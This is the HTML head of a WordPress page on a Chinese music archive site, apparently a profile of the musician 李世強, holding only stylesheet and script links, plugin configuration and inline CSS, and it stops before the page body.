

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusicarchive.com/zh/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/
body_size: 38339
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinesemusicarchive.com/xmlrpc.php" />
	<title>李世強 &#8211; 中國民族音樂資料館 Chinese Music Archive</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 資訊提供" href="https://chinesemusicarchive.com/zh/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 留言的資訊提供" href="https://chinesemusicarchive.com/zh/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive 》&raquo;〈李世強〉留言的資訊提供" href="https://chinesemusicarchive.com/zh/2023/08/31/%e6%9d%8e%e4%b8%96%e5%bc%b7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2F2023%2F08%2F31%2F%25e6%259d%258e%25e4%25b8%2596%25e5%25bc%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2F2023%2F08%2F31%2F%25e6%259d%258e%25e4%25b8%2596%25e5%25bc%25b7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='buttons-css' href='https://chinesemusicarchive.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chinesemusicarchive.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinesemusicarchive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chinesemusicarchive.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ihc_front_end_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='wpsd-selectize-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/selectize.bootstrap3.min.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='wpsd-front-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/wpsd-front.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-19.css?ver=1768098261' media='all' />
<link rel='stylesheet' id='elementor-post-477-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-477.css?ver=1768098262' media='all' />
<link rel='stylesheet' id='elementor-post-1053-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-1053.css?ver=1768098262' media='all' />
<link rel='stylesheet' id='bf-icon-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/libs/better-framework/assets/css/bf-icon.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://chinesemusicarchive.com/wp-content/tablepress-combined.min.css?ver=225' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chinesemusicarchive.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://chinesemusicarchive.com/wp-includes/css/media-views.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://chinesemusicarchive.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-text-copy-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/TextCopyProtector/css/text-copy.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-popup-message-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/Addons/PopupMessage/css/popup-message.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742627143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742627149' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ace.js?ver=6.9" id="editor-ace-editor-script-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.5" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://chinesemusicarchive.com';
var ihc_plugin_url='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://chinesemusicarchive.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/selectize.min.js?ver=3.2.8" id="wbg-selectize-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1769015284","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://chinesemusicarchive.com/zh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinesemusicarchive.com/zh/wp-json/wp/v2/posts/36611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinesemusicarchive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chinesemusicarchive.com/zh/2023/08/31/%e6%9d%8e%e4%b8%96%e5%bc%b7/" />
<link rel='shortlink' href='https://chinesemusicarchive.com/zh/?p=36611' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name='ump-hash' content='MTMuNXwwfDE='><meta name='ump-token' content='075af73c23'><link rel="alternate" hreflang="zh-TW" href="https://chinesemusicarchive.com/zh/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/"/>
<link rel="alternate" hreflang="zh-CN" href="https://chinesemusicarchive.com/zh_cn/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/"/>
<link rel="alternate" hreflang="en-US" href="https://chinesemusicarchive.com/en_us/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/"/>
<link rel="alternate" hreflang="zh" href="https://chinesemusicarchive.com/zh/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/"/>
<link rel="alternate" hreflang="en" href="https://chinesemusicarchive.com/en_us/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/"/>
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-270x270.jpg" />
		<style id="wp-custom-css">
			.single-aiovg_videos h1.entry-title {
    font-size: 1.5rem;
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>			<style type="text/css">
					.is-form-id-19456 .is-search-submit:focus,
			.is-form-id-19456 .is-search-submit:hover,
			.is-form-id-19456 .is-search-submit,
            .is-form-id-19456 .is-search-icon {
			color: #000000 !important;            background-color: #ef8d8d !important;            border-color: #000000 !important;			}
                        	.is-form-id-19456 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19456 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19456 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19456 .is-search-input:focus,
			.is-form-style-1.is-form-id-19456 .is-search-input:hover,
			.is-form-style-1.is-form-id-19456 .is-search-input,
			.is-form-style-2.is-form-id-19456 .is-search-input:focus,
			.is-form-style-2.is-form-id-19456 .is-search-input:hover,
			.is-form-style-2.is-form-id-19456 .is-search-input,
			.is-form-style-3.is-form-id-19456 .is-search-input:focus,
			.is-form-style-3.is-form-id-19456 .is-search-input:hover,
			.is-form-style-3.is-form-id-19456 .is-search-input,
			.is-form-id-19456 .is-search-input:focus,
			.is-form-id-19456 .is-search-input:hover,
			.is-form-id-19456 .is-search-input {
